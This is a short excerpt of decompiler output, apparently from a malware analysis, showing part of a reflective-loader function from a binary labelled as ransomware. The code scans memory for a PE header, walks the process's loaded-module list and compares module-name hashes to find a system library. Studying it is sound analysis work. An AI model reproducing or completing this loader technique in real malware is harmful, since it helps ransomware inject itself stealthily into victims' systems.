 Decompile: _ReflectiveLoader@4 - (raw_ransomware.bin)
25 local_44 = (code *)0x0;
26 local_48 = (code *)0x0;
27 local_3c = (code *)0x0;
28 local_4c = (code *)0x0;
29 for (local_20 = (short *)FUN_00432a80();
30 (((*local_20 != 0x5a4d || (uVar3 = *(uint *)(local_20 + 0x1e), uVar3 < 0x40)) ||
31 (0x3ff < uVar3)) || (*(int *)(uVar3 + (int)local_20) != 0x4550));
32 local_20 = (short *)((int)local_20 + -1)) {
33 }
34 for (local_10 = *(int **)(*(int *)((int)ProcessEnvironmentBlock + 0xc) + 0x14);
35 local_10 != (undefined4 *)0x0; local_10 = (int *)*local_10) {
36 local_1c = (short *)local_10[10];
37 local_8 = *(short *)(local_10 + 9);
38 local_14 = (int *)0x0;
39 do {
40 uVar3 = FUN_00432ae0((uint)local_14);
41 if (*(byte *)local_1c < 0x61) {
42 local_14 = (int *)(*(byte *)local_1c + uVar3);
43 }
44 else {
45 local_14 = (int *)((uVar3 - 0x20) + (uint)*(byte *)local_1c);
46 }
47 local_1c = (short *)((int)local_1c + 1);
48 local_8 = local_8 + -1;
49 } while (local_8 != 0);
50 if (local_14 == (int *)0x6a4abc5b) {
51 iVar2 = local_10[4];
52 iVar5 = iVar2 + *(int *)(iVar2 + *(int *)(iVar2 + 0x3c) + 0x78);
53 local_2c = (int *)(iVar2 + *(int *)(iVar5 + 0x20));